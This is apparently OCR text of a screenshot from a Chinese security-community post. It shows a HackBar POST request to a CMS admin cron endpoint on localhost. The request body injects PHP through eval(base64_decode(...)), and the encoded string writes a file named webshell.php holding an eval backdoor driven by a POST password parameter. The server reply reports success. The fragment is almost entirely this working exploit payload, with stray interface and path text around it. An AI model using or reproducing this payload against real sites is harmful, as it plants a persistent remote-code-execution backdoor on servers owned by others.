 127.0.0.1:81/Admin.php?c=Cron&m=add
{"code":1,"msg":"操作成功","data":[]}
Identify your project's root folder to open source files in Visual Studio Code and sync changes.
Learn more
Set root folder Don't show again
Elements Console Sources HackBar Network Performance 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:81/Admin.php?c=Cron&m=add
enctype
Enable POST application/x-www-form-urlencoded
Body
isform=1&csrf_test_name=b46c765dce692af613a81f106785cbef&data%5B1%5D%5Bname%5D=1&data%5
B1%5D%5Bcode":"1"}}';eval(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJ3dlYnNoZWxsLnBocCcsJzw/
cGhwIGV2YWwoQCRfUE9TVFsicGFzc3dvcmQiXSk7Pz4nKTtyZXR1cm47'));return;'%5D=1
ADD HEADER
先知社区